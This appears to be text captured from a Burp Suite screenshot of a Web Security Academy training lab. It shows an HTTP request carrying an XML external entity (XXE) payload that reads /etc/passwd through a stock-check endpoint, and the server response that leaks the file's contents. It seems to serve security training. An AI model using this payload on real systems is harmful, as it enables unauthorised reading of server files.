 Send Cancel < ▼ > ▼ Target: https://ac091f6d1f68b87c80563faa0050004d.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host:
ac091f6d1f68b87c80563faa0050004d.web-security-academy.net
Connection: close
Content-Length: 182
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36
Content-Type: application/xml
Accept: */*
Origin:
https://ac091f6d1f68b87c80563faa0050004d.web-security-academy.n
et
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://ac091f6d1f68b87c80563faa0050004d.web-security-academy.ne
t/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=oxtJV6oJxJRhARbwJeBq6hr3W31pg2gx

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>&xxe;</productId>
<storeId>1</storeId>
</stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1144

"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"